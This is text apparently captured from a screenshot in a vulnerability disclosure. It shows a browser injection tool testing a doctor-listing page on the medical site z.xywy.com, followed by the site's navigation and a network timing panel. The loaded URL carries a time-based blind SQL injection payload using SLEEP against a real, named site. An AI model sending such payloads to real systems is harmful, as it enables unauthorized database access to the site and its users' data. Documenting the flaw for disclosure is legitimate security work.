 Load URL
http://z.xywy.com/dhyslist.htm?city=1&page=5&province=1&search=1&search_keyword=1&speciality1=2&speciality2=1&time=1&price=1) XOR if(now()=sysdate() and 1=2,SLEEP(4),0)--+
Split URL
Execute
Enable Post data Enable Referrer
首页 手机版 Pad版 客户端 登录 免费注册 我的提问 网站导航
寻医问药网
闻康 XYWY.COM
专家频道
健康百科 用户服务 药品导购 医生服务
专家频道首页 找专家 预约挂号 图文咨询 电话医生 Hot 专家访谈 原创热点 疾病、专家、医院、科室 搜 索
选择专家 提交订单 支付 等待确认通话时间 通话完成 评价
服务
一级科室： 内科 二级科室： 请选择 名称： 1 搜 索
限时促销
共搜索到0位符合条件的专家 筛选： 东城 价格 时间
擅长：查看>>
通话时长：
可通话时间：
赵连皓 主任
陕西省中医医
皮肤性病科
袁越 主任医
中日友好医院
神经外科
寻医问药网
十分钟内回复
免费提问
三甲医院专家
预约挂号
随时随地咨询
家庭医生
专家一对一
电话咨询
疾病百科
查疾病
安全用药
找药品
手机更方便，随时随地问医生
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒
200 GET dhyslist.htm?city=1&page=5&province=... z.xywy.com html 12.20 KB 54.49 KB → 1755 ms
200 GET hm.gif?cc=1&ck=1&cl=24-bit&ds=12... hm.baidu.com gif 0.04 KB 0.06 KB → 153 ms
304 GET doc_nav.css static.css.xywy.com css 4.59 KB 4.59 KB → 65 ms
304 GET main.css?v=20140911 static.css.xywy.com css 18.76 KB 18.76 KB → 75 ms
304 GET common_nav.js pub1.wkimg.com js 49.71 KB 49.71 KB → 78 ms
www.wooyun.org